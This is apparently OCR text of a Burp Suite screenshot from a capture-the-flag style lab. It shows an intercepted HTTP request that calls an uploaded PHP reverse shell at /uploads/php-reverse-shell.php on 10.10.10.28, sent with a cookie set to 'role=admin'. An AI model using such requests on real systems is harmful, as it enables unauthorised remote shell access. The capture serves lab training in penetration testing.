 Burp Su
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.28:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 GET /uploads/php-reverse-shell.php HTTP/1.1
2 Host: 10.10.10.28
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user=86575; role=admin
9 Upgrade-Insecure-Requests: 1
10